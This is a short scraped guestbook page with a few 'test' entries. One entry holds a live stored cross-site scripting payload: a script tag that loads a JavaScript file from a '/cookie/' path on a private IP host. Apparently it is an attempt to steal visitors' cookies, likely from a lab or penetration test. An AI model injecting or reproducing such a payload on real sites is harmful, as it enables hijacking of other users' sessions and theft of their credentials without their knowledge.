 Our guestbook
test 04.24.2025, 1:42 am
test
test<script src="http://192.168.163.130/cookie/a.js"></script>
add message